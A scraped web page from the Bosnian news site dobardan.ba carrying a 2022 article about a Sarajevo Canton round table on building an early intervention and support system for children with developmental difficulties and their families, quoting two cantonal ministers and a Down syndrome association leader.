                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Pomo%C4%87+djeci+s+te%C5%A1ko%C4%87ama+i+njihovim+porodicama%3A+Vlada+KS+po%C4%8Dinje+proces+uspostave+sistema+rane+intervencije http://dobardan.ba/pomoc-djeci-s-teskocama-i-njihovim-porodicama-vlada-ks-pocinje-proces-uspostave-sistema-rane-intervencije/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="http://dobardan.ba/wp-content/uploads/2022/02/okrugli_sto.jpg" data-caption=""><img width="640" height="426" class="entry-thumb td-modal-image" src="http://dobardan.ba/wp-content/uploads/2022/02/okrugli_sto-640x426.jpg" srcset="http://dobardan.ba/wp-content/uploads/2022/02/okrugli_sto-640x426.jpg 640w, http://dobardan.ba/wp-content/uploads/2022/02/okrugli_sto-300x200.jpg 300w, http://dobardan.ba/wp-content/uploads/2022/02/okrugli_sto-768x512.jpg 768w, http://dobardan.ba/wp-content/uploads/2022/02/okrugli_sto-630x420.jpg 630w, http://dobardan.ba/wp-content/uploads/2022/02/okrugli_sto-681x454.jpg 681w, http://dobardan.ba/wp-content/uploads/2022/02/okrugli_sto.jpg 800w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="okrugli_sto"/></a></div>
        <!-- content -->
<p>Okrugli sto pod nazivom “Rana intervencija i podrška &#8211; uspostava sistemskog rješenja u Kantonu Sarajevo“ održan je jučer.</p>



<p>Između ostalih, ovom događaju su prisustvovale ministrica za odgoj i obrazovanje KS Naida Hota-Muminović i ministrica za rad, socijalnu politiku, raseljena lica i izbjeglice Ivana Prvulović, kao i predstavnici mnogih kantonalnih institucija.</p>



<p>Cilj okruglog stola je razmjena iskustava i uspostava sistemskog rješenja rane intervencije i podrške u Kantonu Sarajevo djeci s teškoćama i njihovim porodicama. Također, naglašena je važnost multisektorskog pristupa u pružanju rane podrške djeci i osnaživanju porodica.</p>



<figure class="wp-block-image"><img decoding="async" src="https://vlada.ks.gov.ba/sites/vlada.ks.gov.ba/files/images/okrugli_sto2.jpg" alt="okrugli_sto2.jpg"/></figure>



<p>Ministrica Hota-Muminović je istakla da Vlada Kanton Sarajevo ulaže značajne napore i počinje proces uspostave sistema rane intervencije.</p>



<p>“Nažalost, ponekad su trenuci koje propustimo u pružanju podrške djetetu sa teškoćama i njegovoj porodici nenadoknadivi, a školske zajednice počinju pružati podršku djetetu u trenutku kada dijete ne postiže očekivane akademske rezultate. Nažalost, tema inkluzije u redovnim školama došla je na agendu prije teme rane intervencije, to je dato stanje, zatečeno stanje i sad trebamo popraviti taj jedan period prije formalnog uključivanja u redovne škole, da osnažimo i naše predškolske ustanove koji trebaju biti servisi u ovom smislu. Povećanje obuhvata djece koja pohađaju predškolske ustanove dovest će i do pružanja pravovremene stručne podrške djeci s teškoćama”, navela je ministrica Hota-Muminović.</p>



<p>Kako je dalje istakla, kada roditelji dobiju informaciju da njihovo dijete ima određeno razvojno odstupanje od očekivanog i teškoću postaju zabrinuti i zbunjeni, u takvom stanju neizvjesnosti i izloženosti stresnom događaju, nevjerici, nerijetko i sa osjećajem bespomoćnosti, roditelji ulaze u labirint različitih pristupa intervenciji. Zadatak profesionalaca i cjelokupnog sistema u tom momentu je osiguranje cjelokupne stručne, multisektorske i pravovremene podrške.</p>



<p>Nadalje, ministrica navodi da u cilju osiguranja kvalitetne i sveobuhvatne podrške djetetu sa teškoćama i njihovim porodicama programi rane intervencije moraju biti zasnovani na multisektorskom pristupu svih relevantnih resora, a ključna je saradnja i povezanost sektora zdravstva, socijalne zaštite i sektora obrazovanja. S obzirom, da su odgojno-obrazovne ustanove, nakon porodica vrlo važna mjesta socijalizacije obrazovni sektor treba biti ključan u koordinaciji usluga i karika u povezivanju ostalih resora u zajednici.</p>



<p>Ministrica Hota-Muminović&nbsp; je istakla da Ministarstvo zdravstva, također, ima značajnu ulogu u ranom otkrivanju teškoća u razvoju, dijagnostici, praćenju psihofizičkog rasta i razvoja djeteta i adekvatne rane intervencije.</p>



<p>“Trebamo imati stručnjake posvećene poslu, koji znaju pratiti savremene tokove i pružiti pomoć i podršku djetetu”, zaključila je ministrica Hota-Muminović.</p>



<p>Ministrica Prvulović je iznijela stav da uspješni programi rane intervencije moraju biti usmjereni na potrebe porodice i imati sposobnost planiranja i koordinisanja usluga iz brojnih službi. Pozitivni ishodi razvoja mnogo ovise o ranoj identifikaciji i brzom uključivanju u provjerene programe rane intervencije.</p>



<p>“Danas najuspješnije prakse ukazuju na važnost učešća porodice u ranim interventnim programima. Kvalitetni programi rane intervencije trebali bi osigurati da porodica bude osposobljena prepoznati i shvatiti djetetove snage, sposobnosti i potrebe, da je upoznata sa svojim pravima i pravima djeteta, te da efikasno zagovara ta prava, da porodica ima dostupan sistem formalne i neformalne podrške, što uključuje podršku stručnjaka u jačanju socijalne mreže porodica djece sa teškoćama u razvoju i da ima pristup željenim uslugama i aktivnostima dostupnim u zajednici“, navela je ministrica Prvulović.</p>



<p>Sevdija Kujović, predsjednica Udruženja “Život sa Down sindromom FBiH”, kazala je da su osnaživanje porodica djece s teškoćama i nesmetan pristup potrebnoj stručnoj podršci od presudnog značaja za djetetov razvoj, ali i društvenu uključenost porodica.</p>



<p>“Stoga je ovo jedna od najboljih investicija u razvoj društva jednakih prilika za sve“, navela je Kujović.</p>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via --><div class="td-post-source-via "><div class="td-post-small-box"><span>IZVOR</span><a rel="nofollow" href="#">vlada.ks.gov.ba</a></div></div>                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGOVI</span></li><li><a href="http://dobardan.ba/tag/sistem-rane-intervencije/">sistem rane intervencije</a></li><li><a href="http://dobardan.ba/tag/vlada-ks/">Vlada KS</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=http://dobardan.ba/pomoc-djeci-s-teskocama-i-njihovim-porodicama-vlada-ks-pocinje-proces-uspostave-sistema-rane-intervencije/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fdobardan.ba%2Fpomoc-djeci-s-teskocama-i-njihovim-porodicama-vlada-ks-pocinje-proces-uspostave-sistema-rane-intervencije%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Pomo%C4%87+djeci+s+te%C5%A1ko%C4%87ama+i+njihovim+porodicama%3A+Vlada+KS+po%C4%8Dinje+proces+uspostave+sistema+rane+intervencije&url=http%3A%2F%2Fdobardan.ba%2Fpomoc-djeci-s-teskocama-i-njihovim-porodicama-vlada-ks-pocinje-proces-uspostave-sistema-rane-intervencije%2F&via=Dobar+dan">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://dobardan.ba/pomoc-djeci-s-teskocama-i-njihovim-porodicama-vlada-ks-pocinje-proces-uspostave-sistema-rane-intervencije/&amp;media=http://dobardan.ba/wp-content/uploads/2022/02/okrugli_sto.jpg&description=Pomo%C4%87+djeci+s+te%C5%A1ko%C4%87ama+i+njihovim+porodicama%3A+Vlada+KS+po%C4%8Dinje+proces+uspostave+sistema+rane+intervencije">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Pomo%C4%87+djeci+s+te%C5%A1ko%C4%87ama+i+njihovim+porodicama%3A+Vlada+KS+po%C4%8Dinje+proces+uspostave+sistema+rane+intervencije %0A%0A http://dobardan.ba/pomoc-djeci-s-teskocama-i-njihovim-porodicama-vlada-ks-pocinje-proces-uspostave-sistema-rane-intervencije/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=http://dobardan.ba/pomoc-djeci-s-teskocama-i-njihovim-porodicama-vlada-ks-pocinje-proces-uspostave-sistema-rane-intervencije/&title=Pomo%C4%87+djeci+s+te%C5%A1ko%C4%87ama+i+njihovim+porodicama%3A+Vlada+KS+po%C4%8Dinje+proces+uspostave+sistema+rane+intervencije">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#[base64]">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Pomo%C4%87+djeci+s+te%C5%A1ko%C4%87ama+i+njihovim+porodicama%3A+Vlada+KS+po%C4%8Dinje+proces+uspostave+sistema+rane+intervencije http://dobardan.ba/pomoc-djeci-s-teskocama-i-njihovim-porodicama-vlada-ks-pocinje-proces-uspostave-sistema-rane-intervencije/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prethodni članak</span><a href="http://dobardan.ba/besplatna-promocija-za-mlade-poduzetnike-u-homework-hub-u/">Besplatna promocija za mlade poduzetnike u Homework Hub-u</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Naredni članak</span><a href="http://dobardan.ba/uskoro-realizacija-novog-projekta-pozoriste-u-sluzbi-edukacije-mladih/">Uskoro realizacija novog projekta – “Pozorište u službi edukacije mladih”</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="http://dobardan.ba/author/dobardan-2/">dobardan</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="dobardan"></span><meta itemprop="datePublished" content="2022-02-03T19:32:55+00:00"><meta itemprop="dateModified" content="2022-02-03T20:39:03+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://dobardan.ba/pomoc-djeci-s-teskocama-i-njihovim-porodicama-vlada-ks-pocinje-proces-uspostave-sistema-rane-intervencije/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://dobardan.ba/wp-content/uploads/2020/03/Logo.png"></span><meta itemprop="name" content="Dobar dan"></span><meta itemprop="headline " content="Pomoć djeci s teškoćama i njihovim porodicama: Vlada KS počinje proces uspostave sistema rane intervencije"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://dobardan.ba/wp-content/uploads/2022/02/okrugli_sto.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="533"></span>        </footer>

    </article> <!-- /.post -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_3_606 = new tdBlock();
block_tdi_3_606.id = "tdi_3_606";
block_tdi_3_606.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_606","td_column_number":3,"live_filter_cur_post_id":16164,"live_filter_cur_post_author":"7","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_606","tdc_css_class_style":"tdi_3_606_rand_style"}';
block_tdi_3_606.td_column_number = "3";
block_tdi_3_606.block_type = "td_block_related_posts";
block_tdi_3_606.post_count = "3";
block_tdi_3_606.found_posts = "440";
block_tdi_3_606.header_color = "";
block_tdi_3_606.ajax_pagination_infinite_stop = "";
block_tdi_3_606.max_num_pages = "147";
tdBlocksArray.push(block_tdi_3_606);
</script><div class="td_block_wrap td_block_related_posts tdi_3_606 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_606" ><h4 class="td-related-title"><a id="tdi_4_7f6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_606" href="#">POVEZANI ČLANCI</a><a id="tdi_5_097" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_606" href="#">VIŠE OD AUTORA</a></h4><div id=tdi_3_606 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" class="td-image-wrap" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?"><img width="238" height="178" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-238x178.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?" /></a></div>                <a href="http://dobardan.ba/category/dobre_price/" class="td-post-category">Dobre priče</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?">PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dobardan.ba/proglasene-dobitnice-stipendija-dr-azra-spahic-i-dr-alma-suljic-za-akademsku-2025-2026-godinu/" rel="bookmark" class="td-image-wrap" title="Proglašene dobitnice stipendija “Dr. Azra Spahić i Dr. Alma Suljić” za akademsku 2025/2026 godinu"><img width="238" height="178" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/11/586752457_18186848548345462_3763193357494235938_n-1-238x178.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2025/11/586752457_18186848548345462_3763193357494235938_n-1-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2025/11/586752457_18186848548345462_3763193357494235938_n-1-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2025/11/586752457_18186848548345462_3763193357494235938_n-1-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2025/11/586752457_18186848548345462_3763193357494235938_n-1-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2025/11/586752457_18186848548345462_3763193357494235938_n-1-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Proglašene dobitnice stipendija “Dr. Azra Spahić i Dr. Alma Suljić” za akademsku 2025/2026 godinu" /></a></div>                <a href="http://dobardan.ba/category/dobre_price/" class="td-post-category">Dobre priče</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/proglasene-dobitnice-stipendija-dr-azra-spahic-i-dr-alma-suljic-za-akademsku-2025-2026-godinu/" rel="bookmark" title="Proglašene dobitnice stipendija “Dr. Azra Spahić i Dr. Alma Suljić” za akademsku 2025/2026 godinu">Proglašene dobitnice stipendija “Dr. Azra Spahić i Dr. Alma Suljić” za akademsku 2025/2026 godinu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://dobardan.ba/dani-poduzetnistva-zena-2025-uspjesno-odrzani-velika-posjecenost-i-jasna-poruka-zenama-trebaju-znanje-podrska-i-prilike/" rel="bookmark" class="td-image-wrap" title="Dani poduzetništva žena 2025 uspješno održani: velika posjećenost i jasna poruka – ženama trebaju znanje, podrška i prilike"><img width="238" height="178" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/11/DSC_6802-verzija-2-238x178.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2025/11/DSC_6802-verzija-2-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2025/11/DSC_6802-verzija-2-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2025/11/DSC_6802-verzija-2-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2025/11/DSC_6802-verzija-2-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2025/11/DSC_6802-verzija-2-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Dani poduzetništva žena 2025 uspješno održani: velika posjećenost i jasna poruka – ženama trebaju znanje, podrška i prilike" /></a></div>                <a href="http://dobardan.ba/category/dobre_price/" class="td-post-category">Dobre priče</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/dani-poduzetnistva-zena-2025-uspjesno-odrzani-velika-posjecenost-i-jasna-poruka-zenama-trebaju-znanje-podrska-i-prilike/" rel="bookmark" title="Dani poduzetništva žena 2025 uspješno održani: velika posjećenost i jasna poruka – ženama trebaju znanje, podrška i prilike">Dani poduzetništva žena 2025 uspješno održani: velika posjećenost i jasna poruka – ženama trebaju znanje, podrška i prilike</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_606" data-td_block_id="tdi_3_606"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_606" data-td_block_id="tdi_3_606"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget dobar-widget"><a href="https://www.paragraf.ba/isprobajte-besplatno-pravnu-bazu.php" aria-label="Paragraf Lex post"><img decoding="async" src="http://dobardan.ba/wp-content/uploads/2020/04/Paragraf-Lex-post.jpeg" alt=""  width="300" height="300"   /></a></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_6_4cc td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6_4cc" ><script>var block_tdi_6_4cc = new tdBlock();
block_tdi_6_4cc.id = "tdi_6_4cc";
block_tdi_6_4cc.atts = '{"custom_title":"Nedavne objave","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_6_4cc","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_6_4cc","tdc_css_class_style":"tdi_6_4cc_rand_style"}';
block_tdi_6_4cc.td_column_number = "1";
block_tdi_6_4cc.block_type = "td_block_7";
block_tdi_6_4cc.post_count = "5";
block_tdi_6_4cc.found_posts = "2480";
block_tdi_6_4cc.header_color = "#";
block_tdi_6_4cc.ajax_pagination_infinite_stop = "";
block_tdi_6_4cc.max_num_pages = "496";
tdBlocksArray.push(block_tdi_6_4cc);
</script><h4 class="block-title"><span class="td-pulldown-size">Nedavne objave</span></h4><div id=tdi_6_4cc class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" class="td-image-wrap" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-100x75.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2026/01/Ucenje-kroz-igru-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prilike-koje-region-jos-uvijek-ne-koristi-gdje-je-zapelo-sa-esg-alatima/" rel="bookmark" title="PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA ESG ALATIMA?">PRILIKE KOJE REGION (JOŠ UVIJEK) NE KORISTI: GDJE JE ZAPELO SA...</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/dobre_price/" class="td-post-category">Dobre priče</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T20:14:42+00:00" >14/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/prijateljstvo-koje-traje-7-memorijalni-turnir-stanisic-arijan-arci/" rel="bookmark" class="td-image-wrap" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-100x75.jpg"  srcset="http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-100x75.jpg 100w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-80x60.jpg 80w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-180x135.jpg 180w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-238x178.jpg 238w, http://dobardan.ba/wp-content/uploads/2026/01/Vizual-memorijalni-turnir-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/prijateljstvo-koje-traje-7-memorijalni-turnir-stanisic-arijan-arci/" rel="bookmark" title="PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”">PRIJATELJSTVO KOJE TRAJE: 7. MEMORIJALNI TURNIR “STANIŠIĆ ARIJAN – ARČI”</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T07:59:42+00:00" >06/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://dobardan.ba/uporan-kasalj-nije-uvijek-samo-kasalj-provjerite-da-li-ste-u-riziku-od-raka-pluca/" rel="bookmark" class="td-image-wrap" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća"><img width="100" height="75" class="entry-thumb" src="http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-100x75.png"  srcset="http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-100x75.png 100w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-80x60.png 80w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-180x135.png 180w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-238x178.png 238w, http://dobardan.ba/wp-content/uploads/2025/12/LungX1_-265x198.png 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://dobardan.ba/uporan-kasalj-nije-uvijek-samo-kasalj-provjerite-da-li-ste-u-riziku-od-raka-pluca/" rel="bookmark" title="Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u riziku od raka pluća">Uporan kašalj nije uvijek samo kašalj: Provjerite da li ste u...</a></h3>            <div class="meta-info">
                <a href="http://dobardan.ba/category/istaknuto/" class="td-post-category">Istaknuto</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-04T17:47:32+00:00" >04/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

